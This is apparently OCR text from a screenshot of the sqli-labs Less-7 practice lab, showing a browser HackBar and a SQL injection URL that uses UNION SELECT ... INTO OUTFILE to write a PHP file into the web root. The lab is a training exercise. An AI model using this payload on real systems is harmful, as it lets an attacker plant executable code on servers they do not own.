 Welcome Dhakkan
You have an error in your SQL syntaxFile '/var/www/html/Less-7/1.php' already exists
ole Sources Network Performance Memory Application Security Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/?id=1')) union select 1,2,'<?php phpinfo() ?>' into outfile "/var/www/html/Less-7/1.php" --+